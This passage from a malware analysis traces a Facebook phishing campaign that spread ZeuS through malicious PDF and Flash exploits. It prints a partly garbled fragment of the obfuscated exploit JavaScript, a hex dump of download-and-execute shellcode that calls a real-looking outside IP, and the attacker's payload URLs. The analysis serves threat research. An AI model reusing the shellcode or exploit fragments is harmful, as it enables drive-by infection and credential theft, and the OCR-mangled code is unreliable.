| G                |                                                    | Index of |
|------------------|----------------------------------------------------|----------|
| Archiva          | Editar Ver Historial Marcadores Herramientas Ayuda |          |
|                  | http://109.95.115.35/fsp/xd/                       |          |
| Index of /fsp/xd |                                                    |          |
| Name             | Last modified<br><b>Size Description</b>           |          |
| Parent Directory |                                                    |          |
| <b>Ti</b> ff.js  | 22-Oct-2009 03:34                                  |          |
| ? ie. is         | 06-Nov-2009 03:25 5.9K                             |          |
| ie2.js<br>21     | 06-Nov-2009 03:27 5.1K                             |          |
| nowTrue.swf      | 22-Oct-2009 09:01 45K                              |          |
| opera.is         | 27-Oct-2009 07:08<br>0                             |          |
| pdf.pdf          | 15-Jun-2005 11:12 30K                              |          |
| sNode.php        | 15-Jun-2005 11:12 2.4K                             |          |
| ? swf.swf        | 15-Jun-2005 11:12 10K                              |          |

Apache/2.2.3 (CentOS) Server at 109.95.115.35 Port 80

22-Oct-2009 02:17 6.7K

swfobject.js

The PDF file intended to be downloaded was a malicious file executing obfuscated Javascript code and containing three vulnerabilities, which were exploited depending on the PDF reader version in use:

```
function s95d36p26mD9() {<br>war x84t92m99x76 = app.viewerVersion.toString();<br>x84t92m99x76 = x84t92n98x76.charkt(0), vi);<br>var p816a4v7 = new Array(x84t92m99x76.charkt(0), x84t92m89x76.charkt(1), x84t92m89x76.charkt(2));<br>if ({
\begin{minipage}{.4\textwidth} \begin{minipage}{.4\textwidth} \begin{itemize} \begin{itemize} \color{red}{\textbf{1}} & \color{red}{\textbf{1}} & \color{red}{\textbf{1}} & \color{red}{\textbf{1}} & \color{red}{\textbf{1}} & \color{red}{\textbf{1}} & \color{red}{\textbf{1}} & \color{red}{\textbf{1}} & \color{red}{\textbf{1}} & \color{red}{\textbf{1}} & \color{red}{\textbf{1}} & \color{red}{\textbf{1}} & \color{red}{\textbf{1}} & \color{red}{\textbf{1}} & \color{red}{\textbf{1}} & \colorif (\frac{15016a4v7(0) < 9111}{2229328111} (\frac{15016a4v7(0) - 9}{229328111} \rightarrow app.doc.Collab.geticon
3\verts95d36p26a09(1)
```
## The three exploits had identical shellcode:

| Unescaped bytes:                      |    |  |  |  |                                                 |  |  |  |  |  |  |                                           |                                |
|---------------------------------------|----|--|--|--|-------------------------------------------------|--|--|--|--|--|--|-------------------------------------------|--------------------------------|
|                                       |    |  |  |  | 33 c0 64 8b 40 30 78 0c 8b 40 0c 8b 70 1c ad 8b |  |  |  |  |  |  |                                           | 3.d.@0x@p                      |
| 58                                    |    |  |  |  | 08 eb 09 8b 40 34 8d 40 7c 8b 58 3c 6a 44 5a    |  |  |  |  |  |  |                                           | $X04.0$ .X <jdz< td=""></jdz<> |
| d1                                    |    |  |  |  | e2 2b e2 8b ec eb 4f 5a 52 83 ea 56 89 55 04    |  |  |  |  |  |  |                                           | $$ + $$ 02RV.U.                |
| 56                                    |    |  |  |  | 57 8b 73 3c 8b 74 33 78 03 f3 56 8b 76 20 03    |  |  |  |  |  |  |                                           | W.S < .13x. .V.v.              |
| f3                                    |    |  |  |  | 33 c9 49 50 41 ad 33 ff 36 0f be 14 03 38 f2    |  |  |  |  |  |  |                                           | $.3.$ IPA. $3.68.$             |
| 74                                    |    |  |  |  | 08 c1 cf 0d 03 fa 40 eb ef 58 3b f8 75 e5 5e    |  |  |  |  |  |  |                                           | $t$ @X;.u.^                    |
| 8b                                    |    |  |  |  | 46 24 03 c3 66 8b 0c 48 8b 56 1c 03 d3 8b 04    |  |  |  |  |  |  |                                           | .F\$fH.V                       |
|                                       |    |  |  |  | 8a 03 c3 5f 5e 50 c3 8d 7d 08 57 52 b8 33 ca 8a |  |  |  |  |  |  |                                           | $^{\wedge}P$ }.WR.3            |
| 5b                                    |    |  |  |  | e8 a2 ff ff ff 32 c0 8b f7 f2 ae 4f b8 65 2e    |  |  |  |  |  |  |                                           | [20.e.]                        |
| 65                                    |    |  |  |  | 78 ab 66 98 66 ab 33 c0 b8 61 64 00 00 50 68    |  |  |  |  |  |  |                                           | ex.f.f.3adPhl                  |
| 54                                    |    |  |  |  | 68 72 65 35 24 1c 69 74 50 54 53 b8 aa fc 0d    |  |  |  |  |  |  |                                           | Thre5\$.itPTS                  |
| 7c                                    |    |  |  |  | ff 55 04 8b f8 83 c4 0c b0 6c 8a e0 98 50 68    |  |  |  |  |  |  |                                           | .01P <sub>h</sub>              |
| 6f                                    | бe |  |  |  | 2e 64 68 75 72 6c 6d 54 b8 8e 4e 0e ec ff       |  |  |  |  |  |  |                                           | on.dhurlmTN                    |
|                                       |    |  |  |  | 55 04 93 50 33 c0 50 50 56 8b 55 04 83 c2 7f 83 |  |  |  |  |  |  |                                           | U. P3.PPV.U.                   |
| c2                                    |    |  |  |  | 4c 52 50 b8 36 la 2f 70 ff 55 04 5b 57 56 b8    |  |  |  |  |  |  |                                           | .LRP.6./p.U.[WV.]              |
| 98                                    | fe |  |  |  | 8a 0e ff 55 04 6a 00 ff d7 68 74 74 70 3a       |  |  |  |  |  |  |                                           | $\ldots \ldots$ U.jhttp:       |
| 2f                                    | 2f |  |  |  |                                                 |  |  |  |  |  |  | 31 30 39 2e 39 35 2e 31 31 34 2e 32 35 33 | //109.95.114.253               |
| 2f                                    | 66 |  |  |  | 62 6b 65 73 70 2f 6c 6f 61 64 2e 70 68 70       |  |  |  |  |  |  |                                           | /fbkesp/load.php               |
|                                       |    |  |  |  |                                                 |  |  |  |  |  |  |                                           |                                |
| URLs in shellcode:                    |    |  |  |  |                                                 |  |  |  |  |  |  |                                           |                                |
| http://109.95.114.253/fbkesp/load.php |    |  |  |  |                                                 |  |  |  |  |  |  |                                           |                                |
|                                       |    |  |  |  |                                                 |  |  |  |  |  |  |                                           |                                |As it can see seen, the shellcode allowed downloading and launching a [binary](http://www.virustotal.com/analisis/1d45b5acfbdcdf803ac25522d3c3395ff9416a9e8bd3928dba94da64b64b829e-1264762742) from the URL of the last image. This binary was a ZeuS sample, version 1.3.2.4, which was installed in the system as sdra64.exe.

On the other hand, the sNode.php file would try to exploit a flash vulnerability through the execution of the [nowTrue.swf](http://www.virustotal.com/analisis/de54327ae5b208f1f45704d41ef03c02758f7f12c2f63907db70429629c44df3-1264464990) file after loading in memory a shellcode very similar to the last one, but in this case the binary was downloaded from the following URL:

hxxp://109.95.115.35/fsp/load.php?id=5

This [binary](http://www.virustotal.com/analisis/11cd4b85e28fdc01095813cb3d7bf8037e2a15820e3e93ab26b5c5687f87d88a-1265052410) had a different MD5, but its behavior was identical, being a 1.3.2.4. version ZeuS too.

Additionally, when the data requested is filled in the Facebook phishing page they are sent to another URL. At the moment of the analysis this URL contained an incorrect domain, not redirecting correctly:



However, after changing this malformed domain by the IP server, it became possible to get to the desired web page, where a pop-up would inform about the need to upload the Adobe Flash Player version and provide a new binary called [update.exe](http://www.virustotal.com/analisis/1999ba265cd51c94e8ae3a6038b3775bf9a49d6fe57d75dbf1726921af8a7ab2-1265054045) to do it. There was another link in the same page to download another binary, photo.exe, with the same MD5 as update.exe. Both of them have a different MD5 than the rest of commented binaries, but they still have the same behavior: 1.3.2.4 version ZeuS.